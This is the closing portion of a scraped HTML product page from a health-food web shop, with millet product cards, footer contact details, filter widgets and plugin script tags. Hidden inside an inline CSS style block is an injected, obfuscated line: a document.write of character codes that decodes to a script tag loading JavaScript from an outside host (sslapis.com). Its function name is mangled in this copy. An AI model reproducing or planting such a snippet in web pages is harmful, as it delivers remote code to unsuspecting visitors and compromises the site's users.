<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Bajra Upma (Pack of 5)</div>
<div class="product-categories"><a href="https://shop.health-total.com/product-category/health-food/" rel="tag">Health Food</a></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40404" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40404" data-product_sku="" aria-label="Add &ldquo;NutriValue - Bajra Upma (Pack of 5)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="post-40409 product type-product status-publish has-post-thumbnail product_cat-health-food  instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/jowar-meal/" class="product-image">
<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45181'>Bestseller</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Jowar Meal (Pack of 6)</div>
<div class="product-categories"><a href="https://shop.health-total.com/product-category/health-food/" rel="tag">Health Food</a></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>480.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40409" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40409" data-product_sku="" aria-label="Add &ldquo;NutriValue - Jowar Meal (Pack of 6)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- #main-content -->
<!--<script>
 setInterval(() => {
 var qnty1 = "0";
 var numItems1 = jQuery('.cart-count-custom').length;
 jQuery(".cart-contents-count").text(numItems1);
 }, 3000);
 </script>-->
</div><!-- #main -->
<!--<footer id="footer-nav" class="site-footer">
			<div class="container"><div class="row">

				<div class="col-md-8 col-xs-12">
									</div>

				<div class="col-md-4 col-xs-12">
											<div id="footer-socials" class="socials">
																											<div class="footer-socials-item twitter"><a href="#" target="_blank" title="twitter">twitter</a></div>
																																				<div class="footer-socials-item facebook"><a href="#" target="_blank" title="facebook">facebook</a></div>
																																																																																																			</div>
									</div>			</div></div>

		</footer><!-- #footer-nav -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="container">
<div class="row inline-row footer-widget-area" role="complementary">
<div id="black-studio-tinymce-3" class="widget inline-column col-xs-12 count-1 widget_black_studio_tinymce">
<div class="textwidget">
<div class="footer-content row">
<div class="col-md-4">
<ul>
<li><a href="https://www.health-total.com/"><b>HEALTH TOTAL</b> </a></li>
</ul>
</div>
<div class="col-md-4">
<ul>
<li><b>Policies &amp; Info</b></li>
<li><a href="https://shop.health-total.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://shop.health-total.com/privacy-policy/"> Privacy Policy</a></li>
<li><a href="https://shop.health-total.com/shipping-refund/">Shipping &amp; Refund</a></li>
<li><a href="https://shop.health-total.com/disclaimer/">Disclaimer</a></li>
</ul>
</div>
<div class="col-md-4">
<div class="address-wrapper">
<b>Contact Us</b>
<p></p>
<div class="contact_address"><span class="marker"></span>G-2, Richa Estate, B-29,<br>
                     New Link Road, Andheri(W),<br> 
                     Mumbai – 400053
                  </div>
<div class="phone">
<div class="contact_phone"><span class="phone-icon"></span>+91 85911 07268</div>
</div>
<div class="contact_email"><span class="email-icon"></span><a href="mailto:customercare@health-total.com" target="_blank"><br>
                     customercare@health-total.com</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row"><div class="col-md-12 col-xs-12"><div class="footer-site-info">Copyright © 2024 Anjali Mukerjee Health Total. All Rights Reserved. </div></div></div>
</div>
</footer><!-- #colophon -->
<div class="product-filter">
<div id="ex" style="display: none;" class="product-filter-warapper">
<div class="background-opacity"></div>
<div class="berocket_single_filter_widget berocket_single_filter_widget_11549  bapf_mt_none" data-id="11549" style=""></div>
<div class="bapf_sngl_hd_desktop berocket_single_filter_widget berocket_single_filter_widget_11547 " data-id="11547" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide" data-op="AND" data-taxonomy="pa_nutrition" data-name="Nutrition" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Nutrition<i class="fa fa-chevron-up"></i><i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Antiinflammatory" id="bapf_3_147" type="checkbox" value="147"><label for="bapf_3_147">Antiinflammatory</label></li><li><input data-name="Antioxidant" id="bapf_3_45" type="checkbox" value="45"><label for="bapf_3_45">Antioxidant</label></li><li><input data-name="Carbohydrates" id="bapf_3_350" type="checkbox" value="350"><label for="bapf_3_350">Carbohydrates</label></li><li><input data-name="Cholesterol Free" id="bapf_3_58" type="checkbox" value="58"><label for="bapf_3_58">Cholesterol Free</label></li><li><input data-name="Cookies" id="bapf_3_348" type="checkbox" value="348"><label for="bapf_3_348">Cookies</label></li><li class="bapf_hide"><input data-name="Energy" id="bapf_3_349" type="checkbox" value="349"><label for="bapf_3_349">Energy</label></li><li class="bapf_hide"><input data-name="Gluten Free" id="bapf_3_53" type="checkbox" value="53"><label for="bapf_3_53">Gluten Free</label></li><li class="bapf_hide"><input data-name="Gut health" id="bapf_3_178" type="checkbox" value="178"><label for="bapf_3_178">Gut health</label></li><li class="bapf_hide"><input data-name="High Fiber" id="bapf_3_32" type="checkbox" value="32"><label for="bapf_3_32">High Fiber</label></li><li class="bapf_hide"><input data-name="High fibre" id="bapf_3_205" type="checkbox" value="205"><label for="bapf_3_205">High fibre</label></li><li class="bapf_hide"><input data-name="High Protein" id="bapf_3_33" type="checkbox" value="33"><label for="bapf_3_33">High Protein</label></li><li class="bapf_hide"><input data-name="Low Calorie" id="bapf_3_116" type="checkbox" value="116"><label for="bapf_3_116">Low Calorie</label></li><li class="bapf_hide"><input data-name="Low GI" id="bapf_3_144" type="checkbox" value="144"><label for="bapf_3_144">Low GI</label></li><li class="bapf_hide"><input data-name="Mineral Rich" id="bapf_3_149" type="checkbox" value="149"><label for="bapf_3_149">Mineral Rich</label></li><li class="bapf_hide"><input data-name="Omega-3" id="bapf_3_34" type="checkbox" value="34"><label for="bapf_3_34">Omega-3</label></li><li class="bapf_hide"><input data-name="Sugar" id="bapf_3_357" type="checkbox" value="357"><label for="bapf_3_357">Sugar</label></li><li class="bapf_hide"><input data-name="Sugar free" id="bapf_3_57" type="checkbox" value="57"><label for="bapf_3_57">Sugar free</label></li><li class="bapf_hide"><input data-name="Vegan" id="bapf_3_145" type="checkbox" value="145"><label for="bapf_3_145">Vegan</label></li><li class="bapf_hide"><input data-name="Vitamin C" id="bapf_3_77" type="checkbox" value="77"><label for="bapf_3_77">Vitamin C</label></li></ul><span class="bapf_show_hide" data-show="Show value(s)" data-hide="Hide value(s)">Show value(s)</span></div></div></div>
<div class="bapf_sngl_hd_desktop berocket_single_filter_widget berocket_single_filter_widget_18078 " data-id="18078" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_kits" data-name="Detox Kit" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Detox Kit<i class="fa fa-chevron-up"></i><i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Detox" id="bapf_4_115" type="checkbox" value="115"><label for="bapf_4_115">Detox</label></li></ul></div></div></div>
</div>
<button class="prduct-filter-style"><span class="filter-icon"></span>Filter </button>
<div class="offer-new-wrapper">
<a href="https://shop.health-total.com/offers/" class="offer-page-link"><span class="offer-icon"></span>offfers</a>
</div>
</div>
</div><!-- #page -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/shop.health-total.com"}},{"@type":"ListItem","position":2,"item":{"name":"Health Food","@id":"https:\/\/shop.health-total.com\/product-category\/health-food\/"}},{"@type":"ListItem","position":3,"item":{"name":"Nutriorg Certified Organic Groundnut Oil 1000 ml","@id":"https:\/\/shop.health-total.com\/product\/nutriorg-certified-organic-groundnut-oil-1000ml\/"}}]}</script><div id="retainful-abandoned-cart-data" style="display: none !important;">[]</div><script type="text/javascript">jQuery(document).ready(function($){if(localStorage){let new_date=new Date().toISOString().slice(0,10);let dokan_pageview_count=JSON.parse(localStorage.getItem("dokan_pageview_count"));let post_id=33086;if(dokan_pageview_count===null||(dokan_pageview_count.today&&dokan_pageview_count.today!==new_date)){dokan_pageview_count={"today":new_date,"post_ids":[]};}
if(!dokan_pageview_count.post_ids.includes(post_id)){var data={action:"dokan_pageview",_ajax_nonce:"8781b62dcb",post_id:33086,}
$.post("https://shop.health-total.com/wp-admin/admin-ajax.php",data);dokan_pageview_count.post_ids.push(post_id);localStorage.setItem("dokan_pageview_count",JSON.stringify(dokan_pageview_count));}}});</script>	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>jQuery(".prduct-filter-style").click(function(){jQuery("#ex").toggle();})</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://shop.health-total.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/main.min.css?ver=1.6.4.6' type='text/css' media='all' />
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/shop.health-total.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.7.0' id='wc-single-product-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5b09bc7ca0489541115a8ac46d21a30","fragment_name":"wc_fragments_e5b09bc7ca0489541115a8ac46d21a30","request_timeout":"5000"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='aws-script-js-extra'>var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=2.94' id='aws-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/woocommerce.js?ver=6.1.1' id='scalia-woocommerce-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/respond.min.js?ver=1' id='scalia-respond-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/combobox.js?ver=6.1.1' id='scalia-combobox-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/checkbox.js?ver=6.1.1' id='scalia-checkbox-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.easing.js?ver=6.1.1' id='scalia-jquery-easing-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/modernizr.custom.js?ver=6.1.1' id='scalia-modernizr-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.dlmenu.js?ver=6.1.1' id='scalia-dl-menu-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/header.js?ver=6.1.1' id='scalia-header-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.lazyLoading.js?ver=6.1.1' id='scalia-lazy-loading-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.transform.js?ver=6.1.1' id='scalia-transform-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.restable.js?ver=6.1.1' id='scalia-restable-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/easyResponsiveTabs.js?ver=6.1.1' id='scalia-responsive-tabs-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/odometer.js?ver=6.1.1' id='scalia-odometr-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.sticky.js?ver=6.1.1' id='scalia-sticky-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/functions.js?ver=6.1.1' id='scalia-scripts-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.mousewheel.pack.js?ver=6.1.1' id='mousewheel-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.1.1' id='fancybox-init-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.1.1' id='scalia-vc_elements-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=3.7.6' id='dokan-tooltip-js'></script>
<script type='text/javascript' id='dokan-form-validate-js-extra'>var DokanValidateMsg={"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=3.7.6' id='dokan-form-validate-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/js/speakingurl.min.js?ver=3.7.6' id='speaking-url-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.1.1' id='imgareaselect-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/customize-base.min.js?ver=6.1.1' id='customize-base-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/customize-models.js?ver=3.7.6' id='customize-model-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=3.7.6' id='jquery-tiptip-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=3.7.6' id='dokan-date-range-picker-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1669631583' id='dokan-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=3.7.6' id='dokan-select2-js-js'></script>
<script type='text/javascript' id='wooco-frontend-js-extra'>var wooco_vars={"alert_selection":"Please select some product options before adding this combo to the cart.","alert_empty":"Please choose at least one product before adding this combo to the cart.","alert_min":"Please choose at least [min] in the whole products before adding this combo to the cart.","alert_max":"Please choose maximum [max] in the whole products before adding this combo to the cart.","price_text":"","change_image":"yes","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","price_saved":"saved","currency_symbol":"\u20b9","ver":"3.6.0"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woo-combo-offers-pro/assets/js/frontend.js?ver=3.6.0' id='wooco-frontend-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.carouFredSel.js?ver=6.1.1' id='scalia-carousel-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/gallery.js?ver=6.1.1' id='scalia-gallery-js'></script>
<script type='text/javascript' id='aios-front-js-js-extra'>var AIOS_FRONT={"ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b95104915b"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.3.4' id='aios-front-js-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/related-products-carousel.js?ver=6.1.1' id='scalia-related-products-carousel-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' id='berocket_aapf_widget-script-js-extra'>var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/product\/nutriorg-certified-organic-groundnut-oil-1000ml","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/product\/nutriorg-certified-organic-groundnut-oil-1000ml","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=1.6.4.6' id='berocket_aapf_widget-script-js'></script>
